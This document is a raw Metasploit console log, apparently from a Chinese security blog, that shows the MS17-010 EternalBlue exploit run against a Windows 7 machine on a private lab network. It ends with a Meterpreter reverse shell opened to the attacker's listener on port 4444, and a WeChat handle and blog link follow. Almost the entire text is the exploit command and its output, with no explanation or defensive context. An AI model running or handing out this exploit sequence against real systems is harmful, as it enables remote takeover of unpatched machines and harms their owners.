 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.15.129:4444
[*] 192.168.15.143:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.15.143:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.15.143:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.15.143:445 - Connecting to target for exploitation.
[+] 192.168.15.143:445 - Connection established for exploitation.
[+] 192.168.15.143:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.15.143:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.15.143:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.15.143:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.15.143:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.15.143:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.15.143:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.15.143:445 - Sending all but last fragment of exploit packet
[*] 192.168.15.143:445 - Starting non-paged pool grooming
[+] 192.168.15.143:445 - Sending SMBv2 buffers
[+] 192.168.15.143:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.15.143:445 - Sending final SMBv2 buffers.
[*] 192.168.15.143:445 - Sending last fragment of exploit packet!
[*] 192.168.15.143:445 - Receiving response from exploit packet
[+] 192.168.15.143:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.15.143:445 - Sending egg to corrupted connection.
[*] 192.168.15.143:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.15.143
[*] Meterpreter session 1 opened (192.168.15.129:4444 → 192.168.15.143:49211) at 2020-08-01 17:48:09 +0800
[+] 192.168.15.143:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.143:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.143:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
微信号: hackctf
https://blog.csdn.net/qq_43168364